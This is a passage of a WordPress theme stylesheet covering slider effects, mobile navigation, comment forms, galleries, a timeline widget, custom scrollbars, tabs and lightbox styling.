  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/*
header nav a#pull {display: block; border:solid 1px #71bf4c;	background: url(./images/nav-icon.png) 0 0 no-repeat; width: 100%; position: relative; width: 30px; height: 30px;}
*/
.close {
  background-position: 0 -30px !important;
}

header nav a#pull {
  height: 27px;
  width: 27px;
  position: relative;
}

header nav a#pull span {
  display: block;
  width: 24px;
  height: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: #576472;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -2px;
}

header nav a#pull span:first-child {
  margin-top: -8px;
}

header nav a#pull span:nth-child(2) {
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}

header nav a#pull span:nth-child(3) {
  margin-top: 4px;
}

.close span:first-child {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
      transform: rotate(225deg);
  margin-top: 0 !important;
}

.close span:nth-child(2) {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

.close span:nth-child(3) {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
      transform: rotate(-225deg);
  margin-top: 0 !important;
}

.close span {
  width: 16px !important;
  margin-left: 4px !important;
  background: #576472;
}

.navActive2 a {
  color: #71bf4c;
}

/*sub-menu*/
.sub-menu {
  position: absolute;
  z-index: -1;
  display: none;
  width: 100%;
  top: 0;
  padding: 145px 0 50px 0;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
}
.sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.sub-menu p {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  padding: 0 20px;
  line-height: 24px;
  color: #3b3b3b;
  font-weight: 300;
  margin: 5px 0;
}
.sub-menu .arow {
  width: 30px;
  height: 30px;
  color: #3b3b3b;
  display: inline-block;
  clear: both;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}
.sub-menu .arow:before {
  font-family: "fontawesome";
  content: "\f178";
}

.sub-menu a {
  color: #3b3b3b;
  font-weight: 300 !important;
  display: block;
  width: 100% !important;
  padding: 10px 20px !important;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}

.sub-menu li {
  width: 29% !important;
  margin: 0 2% !important;
  float: left;
  text-align: left !important;
  padding: 0 !important;
}

.sub-menu a:hover {
  color: #71bf4c;
}
.sub-menu a:hover .arow {
  color: #71bf4c;
  margin-left: 5px;
}

header nav a#pull {
  display: none;
  outline: none !important;
}

/*Styles for screen 515px and lower*/
@media only screen and (max-width: 1020px) {
  header nav a#pull {
    display: block !important;
  }

  .sub-menu a {
    color: #fff !important;
    font-size: 12px;
    font-weight: 300;
  }

  .sub-menu {
    position: static !important;
    padding: 0 !important;
  }

  .sub-menu {
    width: 100% !important;
    top: 0px !important;
    left: 0;
  }

  header nav {
    width: auto !important;
    float: right;
    height: 42px;
  }

  header nav ul {
    margin: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    right: 0;
    background: #fff;
    display: none;
    z-index: 5000;
    height: auto;
  }

  header nav li {
    width: 100% !important;
    height: auto !important;
    margin: 0px !important;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    position: static;
    text-align: left !important;
    padding: 0 !important;
  }

  header nav .active {
    border: none !important;
  }

  header nav li {
    background: #fff;
    border-bottom: solid 1px #dde7d8;
  }

  header nav li a {
    font-size: 14px;
    line-height: 14px;
    padding: 20px !important;
    display: block;
  }

  .sub-menu a {
    font-size: 14px !important;
    line-height: 14px !important;
    padding: 20px !important;
  }

  header nav li a:hover {
    color: #71bf4c;
  }

  header nav nav li {
    position: static !important;
  }

  header nav li .sub-arow {
    display: none;
  }

  .sub-menu li {
    width: 100% !important;
    margin: 0 !important;
  }

  .sub-menu a {
    color: #000 !important;
  }

  .menu-item-has-children {
    position: relative;
  }

  /*
  .menu-item-has-children:after, .menu-item-has-children:before {
      content: "";
      width: 12px;
      height: 2px;
      background: #e1dedf;
      position: absolute;
      right: 15px;
      top: 25px;
      margin-top: -1px;
  }
  .menu-item-has-children:after {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
  }
  */
  li.menu-item-has-children.active:after {
    display: none !important;
  }
}
/*Smartphone*/
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
/**Wordpress Styling Starts here**/
/****Alignments*****/
.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

a img.alignright {
  float: right;
  margin: 0.4em 0 1.5em 1.5em;
}

a img.alignnone {
  margin: 0.4em 1.5em 1.5em 0;
}

a img.alignleft {
  float: left;
  margin: 0.4em 1.5em 1.5em 0;
}

a img.aligncenter {
  display: block;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 0.4em;
  margin-bottom: 0.4em;
}

/****Alignments*****/
/****Captions*****/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/****Captions*****/
/****Gallery*****/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  margin: 1%;
  padding: 1%;
  background: #0447ee;
  border: 1px solid #022271;
}
.gallery-columns-2 .gallery-item {
  max-width: 48%;
}
.gallery-columns-3 .gallery-item {
  max-width: 31.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
}
.gallery-columns-5 .gallery-item {
  max-width: 18%;
}
.gallery-columns-6 .gallery-item {
  max-width: 14.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 12.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 10.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 9.11%;
}

.gallery-caption {
  display: block;
  font-style: italic;
  font-size: 12.8px;
  font-size: 0.8rem;
  margin-top: 5px;
}

/****Gallery*****/
/****Other Styles*****/
blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

.screen-reader-text {
  position: absolute !important;
  left: -999em;
}

/****Other Styles*****/
#timeline {
  width: 100%;
  height: 500px;
  overflow: hidden;
  margin: 0;
  position: relative;
  padding: 10px 0;
  background: url(./images/biggerdot.jpg) no-repeat 17px 0;
}

#dates {
  width: 30%;
  height: 500px;
  overflow: hidden;
  float: left;
  position: relative;
  top: -90px;
}

#dates li {
  list-style: none;
  width: 100%;
  height: 100px;
  line-height: 100px;
}

#dates a {
  line-height: 45px;
  padding-bottom: 10px;
  color: #000;
  opacity: 0.2;
  font-size: 35px;
  font-weight: 300;
  padding-left: 30%;
  position: relative;
}

#dates a::before {
  content: "";
  width: 10px;
  height: 10px;
  background: #bdbdbd;
  position: absolute;
  left: 9px;
  top: 20px;
  border-radius: 100%;
  border: 5px solid rgba(218, 247, 202, 0);
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
}

#dates .selected {
  font-size: 45px;
  opacity: 1;
  color: #6fe233;
  font-weight: 700;
}

#dates .selected::before {
  background: #6fe233;
  width: 25px;
  height: 25px;
  left: 2px;
  border: 5px solid rgba(218, 247, 202, 0.7);
}

#issues {
  width: 65%;
  height: 500px;
  overflow: hidden;
  float: right;
  padding-top: 100px;
}

#issues li {
  width: 100%;
  height: 500px;
  list-style: none;
}

#grad_top, #grad_bottom {
  width: 500px;
  height: 90px;
  position: absolute;
}

#grad_top {
  top: 0;
}

#grad_bottom {
  bottom: 0;
}

#next, #prev {
  position: absolute;
  left: 55%;
  font-size: 70px;
  width: 38px;
  height: 22px;
  background-position: 0 -44px;
  background-repeat: no-repeat;
  text-indent: -9999px;
  overflow: hidden;
}

#next:hover, #prev:hover {
  background-position: 0 0;
}

#next {
  bottom: 0;
}

#prev {
  top: 0;
}

#next.disabled, #prev.disabled {
  opacity: 0.2;
}

.scroll-wrapper {
  overflow: hidden !important;
  padding: 0 !important;
  position: relative;
}

.scroll-wrapper > .scroll-content {
  border: none !important;
  -webkit-box-sizing: content-box !important;
          box-sizing: content-box !important;
  height: auto;
  left: 0;
  margin: 0;
  max-height: none;
  max-width: none !important;
  overflow: scroll !important;
  padding: 0;
  position: relative !important;
  top: 0;
  width: auto !important;
}

.scroll-wrapper > .scroll-content::-webkit-scrollbar {
  height: 0;
  width: 0;
}

.scroll-element {
  display: none;
}

.scroll-element, .scroll-element div {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
  display: block;
}

.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
  cursor: default;
}

.scroll-textarea {
  border: 1px solid #cccccc;
  border-top-color: #999999;
}

.scroll-textarea > .scroll-content {
  overflow: hidden !important;
}

.scroll-textarea > .scroll-content > textarea {
  border: none !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  height: 100% !important;
  margin: 0;
  max-height: none !important;
  max-width: none !important;
  overflow: scroll !important;
  outline: none;
  padding: 2px;
  position: relative !important;
  top: 0;
  width: 100% !important;
}

.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar {
  height: 0;
  width: 0;
}

/*************** SIMPLE OUTER SCROLLBAR ***************/
.scrollbar-outer > .scroll-element,
.scrollbar-outer > .scroll-element div {
  border: none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 10;
}

.scrollbar-outer > .scroll-element {
  background-color: #ffffff;
}

.scrollbar-outer > .scroll-element div {
  display: block;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-x {
  bottom: 0;
  height: 12px;
  left: 0;
  width: 100%;
}

.scrollbar-outer > .scroll-element.scroll-y {
  height: 100%;
  right: 0;
  top: 0;
  width: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer {
  height: 8px;
  top: 2px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer {
  left: 2px;
  width: 8px;
}

.scrollbar-outer > .scroll-element .scroll-element_outer {
  overflow: hidden;
}

.scrollbar-outer > .scroll-element .scroll-element_track {
  background-color: #eeeeee;
}

.scrollbar-outer > .scroll-element .scroll-element_outer,
.scrollbar-outer > .scroll-element .scroll-element_track,
.scrollbar-outer > .scroll-element .scroll-bar {
  border-radius: 8px;
}

.scrollbar-outer > .scroll-element .scroll-bar {
  background-color: #d9d9d9;
}

.scrollbar-outer > .scroll-element .scroll-bar:hover {
  background-color: #c2c2c2;
}

.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar {
  background-color: #919191;
}

/* scrollbar height/width & offset from container borders */
.scrollbar-outer > .scroll-content.scroll-scrolly_visible {
  left: -12px;
  margin-left: 12px;
}

.scrollbar-outer > .scroll-content.scroll-scrollx_visible {
  top: -12px;
  margin-top: 12px;
}

.scrollbar-outer > .scroll-element.scroll-x .scroll-bar {
  min-width: 10px;
}

.scrollbar-outer > .scroll-element.scroll-y .scroll-bar {
  min-height: 10px;
}

/* update scrollbar offset if both scrolls are visible */
.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -14px;
}

.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size {
  left: -14px;
}

.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size {
  top: -14px;
}

/* Base for label styling */
[type=checkbox].chkbox:not(:checked),
[type=checkbox].chkbox:checked {
  position: absolute;
  left: -9999px;
}

[type=checkbox].chkbox:not(:checked) + label,
[type=checkbox].chkbox:checked + label {
  position: relative;
  padding-left: 27px;
  cursor: pointer;
  color: #585858 !important;
  font-weight: 500 !important;
  font-size: 14px !important;
  padding-right: 8px;
  float: left;
  margin-bottom: 10px;
}

/* checkbox aspect */
[type=checkbox].chkbox:not(:checked) + label:before,
[type=checkbox].chkbox:checked + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0px;
  width: 12px;
  height: 12px;
  border: 1px solid #c5c6c4;
  background: #fff;
  border-radius: 2px;
}

/* checked mark aspect */
[type=checkbox].chkbox:not(:checked) + label:after,
[type=checkbox].chkbox:checked + label:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 18px;
  width: 13px;
  height: 13px;
  background: #6fe233 url(./images/tick.png) no-repeat center center;
  line-height: 0.8;
  color: #09ad7e;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}

/* checked mark aspect changes */
[type=checkbox].chkbox:not(:checked) + label:after {
  opacity: 0;
}

[type=checkbox].chkbox:checked + label:after {
  opacity: 1;
}

/* disabled checkbox */
[type=checkbox].chkbox:disabled:not(:checked) + label:before,
[type=checkbox].chkbox:disabled:checked + label:before {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #d9d9d9;
  background-color: #fff;
}

[type=checkbox].chkbox:disabled:checked + label:after {
  color: #999;
}

[type=checkbox].chkbox:disabled + label {
  color: #aaa;
}

/* accessibility */
[type=checkbox].chkbox:checked:focus + label:before,
[type=checkbox].chkbox:not(:checked):focus + label:before {
  border: 1px solid #c5c6c4;
}

ul.resp-tabs-list {
  margin: 0px;
  padding: 0px;
  text-align: center;
  height: auto;
  min-height: 60px;
}

.resp-tabs-list li {
  font-weight: 300;
  font-size: 22px;
  padding: 0 0 15px 0;
  margin: 0 25px;
  list-style: none;
  cursor: pointer;
  color: #585858;
  width: auto;
  display: inline-block;
}

.resp-tabs-container {
  padding: 0px;
  clear: left;
}

h2.resp-accordion {
  cursor: pointer;
  padding: 5px;
  display: none;
}

.resp-tab-content {
  display: none;
  padding: 50px 15px 0 15px;
}

.resp-tab-active {
  font-weight: 600 !important;
  border-bottom: solid 3px #71bf4c !important;
}

.resp-tab-active {
  border-bottom: none;
}

.resp-content-active, .resp-accordion-active {
  display: block;
}

h2.resp-accordion {
  font-size: 13px;
  border: 1px solid #c1c1c1;
  border-top: 0px solid #c1c1c1;
  margin: 0px;
  padding: 10px 15px;
}

h2.resp-tab-active {
  border-bottom: 0px solid #c1c1c1 !important;
  margin-bottom: 0px !important;
  padding: 10px 15px !important;
}

h2.resp-tab-title:last-child {
  border-bottom: 12px solid #c1c1c1 !important;
  background: blue;
}

/*-----------Vertical tabs-----------*/
.resp-vtabs ul.resp-tabs-list {
  float: left;
  width: 30%;
}

.resp-vtabs .resp-tabs-list li {
  display: block;
  padding: 15px 15px !important;
  margin: 0 0 4px;
  cursor: pointer;
  float: none;
}

.resp-vtabs .resp-tabs-container {
  padding: 0px;
  background-color: #fff;
  border: 1px solid #c1c1c1;
  float: left;
  width: 68%;
  min-height: 250px;
  border-radius: 4px;
  clear: none;
}

.resp-vtabs .resp-tab-content {
  border: none;
  word-wrap: break-word;
}

.resp-vtabs li.resp-tab-active {
  position: relative;
  z-index: 1;
  margin-right: -1px !important;
  padding: 14px 15px 15px 14px !important;
  border-top: 1px solid;
  border: 1px solid #5AB1D0 !important;
  border-left: 4px solid #5AB1D0 !important;
  margin-bottom: 4px !important;
  border-right: 1px #FFF solid !important;
}

.resp-arrow {
  width: 0;
  height: 0;
  float: right;
  margin-top: 3px;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 12px solid #c1c1c1;
}

h2.resp-tab-active span.resp-arrow {
  border: none;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 12px solid #9B9797;
}

/*-----------Accordion styles-----------*/
h2.resp-tab-active {
  background: #DBDBDB;
  /* !important;*/
}

.resp-easy-accordion h2.resp-accordion {
  display: block;
}

.resp-easy-accordion .resp-tab-content {
  border: 1px solid #c1c1c1;
}

.resp-easy-accordion .resp-tab-content:last-child {
  border-bottom: 1px solid #c1c1c1;
  /* !important;*/
}

.resp-jfit {
  width: 100%;
  margin: 0px;
}

.resp-tab-content-active {
  display: block;
}

h2.resp-accordion:first-child {
  border-top: 1px solid #c1c1c1;
  /* !important;*/
}

/*Here your can change the breakpoint to set the accordion, when screen resolution changed*/
@media only screen and (max-width: 768px) {
  ul.resp-tabs-list {
    display: none;
  }

  h2.resp-accordion {
    display: block;
  }

  .resp-vtabs .resp-tab-content {
    border: 1px solid #C1C1C1;
  }

  .resp-vtabs .resp-tabs-container {
    border: none;
    float: none;
    width: 100%;
    min-height: 100px;
    clear: none;
  }

  .resp-accordion-closed {
    display: none !important;
  }

  .resp-vtabs .resp-tab-content:last-child {
    border-bottom: 1px solid #c1c1c1 !important;
  }
}
body.compensate-for-scrollbar {
  overflow: hidden;
}

.fancybox-active {
  height: auto;
}

.fancybox-is-hidden {
  left: -9999px;
  margin: 0;
  position: absolute !important;
  top: -9999px;
  visibility: hidden;
}

.fancybox-container {
  -webkit-backface-visibility: hidden;
  height: 100%;
  left: 0;
  outline: none;
  position: fixed;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  width: 100%;
  z-index: 99992;
}

.fancybox-container * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}

.fancybox-outer {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}

.fancybox-bg {
  background: rgba(255, 255, 255, 0.9);
  opacity: 0;
  -webkit-transition-duration: inherit;
       -o-transition-duration: inherit;
          transition-duration: inherit;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
       -o-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
          transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71);
}

.fancybox-is-open .fancybox-bg {
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
       -o-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
          transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
}

.fancybox-caption, .fancybox-infobar, .fancybox-navigation .fancybox-button, .fancybox-toolbar {
  direction: ltr;
  opacity: 0;
  position: absolute;
  -webkit-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  -o-transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  transition: opacity 0.25s ease, visibility 0s ease 0.25s;
  visibility: hidden;
  z-index: 99997;
}

.fancybox-show-caption .fancybox-caption, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-nav .fancybox-navigation .fancybox-button, .fancybox-show-toolbar .fancybox-toolbar {
  opacity: 1;
  -webkit-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  -o-transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  transition: opacity 0.25s ease 0s, visibility 0s ease 0s;
  visibility: visible;
}

.fancybox-infobar {
  color: #ccc;
  font-size: 13px;
  -webkit-font-smoothing: subpixel-antialiased;
  height: 44px;
  left: 0;
  line-height: 44px;
  min-width: 44px;
  mix-blend-mode: difference;
  padding: 0 10px;
  pointer-events: none;
  top: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-toolbar {
  right: 0;
  top: 0;
}

.fancybox-stage {
  direction: ltr;
  overflow: visible;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
  overflow: hidden;
}

.fancybox-slide {
  -webkit-backface-visibility: hidden;
  display: none;
  height: 100%;
  left: 0;
  outline: none;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 44px;
  position: absolute;
  text-align: center;
  top: 0;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
